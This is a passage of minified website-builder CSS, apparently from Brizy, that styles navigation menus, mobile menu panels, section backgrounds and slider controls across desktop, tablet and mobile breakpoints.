initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-18ulqik.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonmobilelineheight, initial) * var(--brz-buttonmobilefontsize, initial) + 10px + 10px); padding-right: 20px;}}

.brz .brz-css-8tjrg1{z-index: auto;margin:0;}.brz .brz-css-8tjrg1.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-8tjrg1 .brz-container{justify-content:center;}.brz .brz-css-8tjrg1 > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-8tjrg1 > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}@media(min-width:991px){.brz .brz-css-8tjrg1{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-8tjrg1{display:block;}}@media(max-width:767px){.brz .brz-css-8tjrg1{display:block;}}

.brz .brz-css-1pkbit2{padding:75px 0px 75px 0px;}.brz .brz-css-1pkbit2 > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1pkbit2 > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-1pkbit2 > .brz-bg, .brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-image, .brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-map, .brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-color, .brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1pkbit2 > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1pkbit2{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-1pkbit2{padding:25px 15px 25px 15px;}}

.brz .brz-css-rrmxt9{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-rrmxt9{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rrmxt9{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-rrmxt9{max-width: 100%;}}

.brz .brz-css-18hwtav{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-18hwtav .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-18hwtav{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-18hwtav{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-18hwtav{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1pbnk2k{width:100%;mix-blend-mode:normal;}

.brz .brz-css-1ppj9e8 .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(min-width:991px){.brz .brz-css-1ppj9e8 .brz-mm-menu__icon{display:none;font-size:18px;}.brz .brz-css-1ppj9e8 .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-1ppj9e8 .brz-menu{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1ppj9e8 .brz-mm-menu__icon{display:flex;font-size:18px;}.brz .brz-css-1ppj9e8 .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-1ppj9e8 .brz-menu{display:none;}}@media(max-width:767px){.brz .brz-css-1ppj9e8 .brz-mm-menu__icon{display:flex;font-size:18px;}.brz .brz-css-1ppj9e8 .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-1ppj9e8 .brz-menu{display:none;}}

.brz .brz-css-1lh1gql .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);display: flex; flex-wrap: wrap; justify-content: inherit; align-items: center;max-width: none;margin: 0px -5px 0px -5px;}.brz .brz-css-1lh1gql .brz-menu__ul{color:rgba(0, 0, 0, 1);}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;padding:0px 5px 0px 5px;}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-end:15px;}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-1lh1gql .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);border-radius: 0px;}.brz .brz-css-1lh1gql .brz-menu__sub-menu{color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;}.brz .brz-css-1lh1gql .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-1lh1gql .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-1lh1gql .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-1lh1gql .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-1lh1gql .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-1lh1gql .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-1lh1gql .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-1lh1gql .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1lh1gql .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1lh1gql .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1lh1gql .brz-menu__item-dropdown .brz-menu__item{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-1lh1gql .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-1lh1gql .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}.brz .brz-css-1lh1gql .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-1lh1gql .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-1lh1gql .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1lh1gql .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1lh1gql .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1lh1gql .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-1lh1gql .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-1lh1gql .brz-menu__ul, .brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item, .brz .brz-css-1lh1gql .brz-menu__sub-menu, .brz .brz-css-1lh1gql:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-1lh1gql .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-1lh1gql .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(min-width:991px){.brz .brz-css-1lh1gql .brz-menu__ul{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-1lh1gql .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-1lh1gql [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-1lh1gql [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-1lh1gql > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-1lh1gql > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-1lh1gql > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-1lh1gql .brz-mega-menu__dropdown{display:none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1lh1gql .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-1lh1gql .brz-menu__sub-menu{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-1lh1gql > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-1lh1gql > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-1lh1gql > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-1lh1gql .brz-menu__sub-menu .brz-menu__item-dropdown > .brz-a:after{border-right-style: solid; border-left-style: none;}.brz .brz-css-1lh1gql .brz-menu__sub-menu .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-1lh1gql .brz-menu__sub-menu .brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-1lh1gql.brz-menu__preview .brz-menu__sub-menu .brz-menu__item > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-1lh1gql .brz-mega-menu__dropdown{display:none;}}@media(max-width:767px){.brz .brz-css-1lh1gql .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-1lh1gql .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-1lh1gql .brz-menu__sub-menu{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-1lh1gql > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-1lh1gql > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-1lh1gql > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-1lh1gql .brz-menu__sub-menu .brz-menu__item-dropdown > .brz-a:after{border-right-style: solid; border-left-style: none;}.brz .brz-css-1lh1gql .brz-menu__sub-menu .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-1lh1gql .brz-menu__sub-menu .brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-1lh1gql.brz-menu__preview .brz-menu__sub-menu .brz-menu__item > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-1lh1gql .brz-mega-menu__dropdown{display:block;}}

.brz .brz-css-7vhsg7 .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-7vhsg7 .brz-mm-navbar .brz-mm-close{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-7vhsg7 .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}.brz .brz-css-7vhsg7 .brz-menu__item{color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-7vhsg7{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-7vhsg7.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-7vhsg7 .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-7vhsg7 .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-7vhsg7 .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-7vhsg7 .brz-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-7vhsg7.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels{background-image:none;}.brz .brz-css-7vhsg7.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-7vhsg7 .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-7vhsg7.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-7vhsg7 .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-7vhsg7 .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-7vhsg7.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-7vhsg7 .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-7vhsg7  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(255, 255, 255, 1);}.brz .brz-css-7vhsg7 .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-7vhsg7  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active) > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-7vhsg7 .brz-mm-listitem, .brz .brz-css-7vhsg7.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-7vhsg7 .brz-menu__item, .brz .brz-css-7vhsg7.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-7vhsg7 .brz-mm-panels > .brz-mm-panel, .brz .brz-css-7vhsg7.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-7vhsg7 .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-7vhsg7 .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-7vhsg7 .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-7vhsg7, .brz .brz-css-7vhsg7 .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-7vhsg7 .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(min-width:991px){.brz .brz-css-7vhsg7 .brz-mm-navbar .brz-mm-close{transition-duration:0.30s;}.brz .brz-css-7vhsg7 .brz-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-7vhsg7 .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-7vhsg7 .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-7vhsg7 .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-7vhsg7.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-7vhsg7 .brz-mm-navbar .brz-mm-close{transition-duration:0.30s;}.brz .brz-css-7vhsg7 .brz-menu__item{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-7vhsg7 .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-7vhsg7 .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-7vhsg7 .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-7vhsg7.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttontabletlineheight, initial) * var(--brz-buttontabletfontsize, initial) + 10px + 10px); padding-right: 20px;}}@media(max-width:767px){.brz .brz-css-7vhsg7 .brz-mm-navbar .brz-mm-close{transition-duration:0.30s;}.brz .brz-css-7vhsg7 .brz-menu__item{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-7vhsg7 .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-7vhsg7 .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-7vhsg7 .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-7vhsg7.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonmobilelineheight, initial) * var(--brz-buttonmobilefontsize, initial) + 10px + 10px); padding-right: 20px;}}

.brz .brz-css-8lnkey{z-index: auto;margin:0;}.brz .brz-css-8lnkey.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-8lnkey .brz-container{justify-content:center;}.brz .brz-css-8lnkey > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-8lnkey > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-8lnkey > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause{color:rgba(0, 0, 0, 1);}@media(min-width:991px){.brz .brz-css-8lnkey{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-8lnkey{display:block;}}@media(max-width:767px){.brz .brz-css-8lnkey{display:block;}}

.brz .brz-css-xv5ptf{padding:75px 0px 75px 0px;}.brz .brz-css-xv5ptf > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-xv5ptf > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
